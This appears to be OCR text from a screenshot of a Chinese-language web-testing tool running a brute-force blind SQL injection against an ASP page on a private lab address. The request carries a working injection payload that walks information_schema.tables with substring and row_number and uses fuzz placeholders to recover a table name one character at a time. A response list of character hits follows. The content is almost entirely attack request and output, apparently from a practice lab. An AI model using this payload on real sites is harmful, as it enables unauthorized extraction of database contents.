 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
M
置
Request
数据包扫描
美 化
热加载
构造请求
1 GET /less-1.asp?id=1%27%20and%20substring
((select%20table_name%20from%20(select%20table_name,%20row_number()
%20over%20(order%20by%20table_name)%20as%20row_num%20from%20test.
information_schema.tables)
%20as%20tables_with_row%20where%20row_num%20=%205),{{int(1-5)}},1)
%20=%20%27{{payload(abc)}}%27%20--+ HTTP/1.1
2 Host ? : 192.168.100.226
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/
20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: ASPSESSIONIDSSRADTTB=PDJFCLIAIEFNFFCBGPEHCMGN;
ASPSESSIONIDSABCTCCC=OPACCALAGAPPGPLNJCFMJGDA;
ASPSESSIONIDACDTSDDD=JNHBIOLAEOJBINPLJMPBPNPG;
ASPSESSIONIDSCCQRDCB=PBOHHPLAAHCHMCCCGBEOEHNM;
ASPSESSIONIDCSCTRDBC=DODMPBMABCMBKMDMNHEBBHKE
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
Responses
成功[265]
失败[0]
请求 延迟(ms) Payloads 操作
12 121 3,e
15 134 4,r
33 89 1,u
55 87 2,s
60 64 5,s
141 64 3,E
151 54 4,R
160 96 1,U
186 85 2,S
189 103 5,S
1 42 4,q
2 33 1,q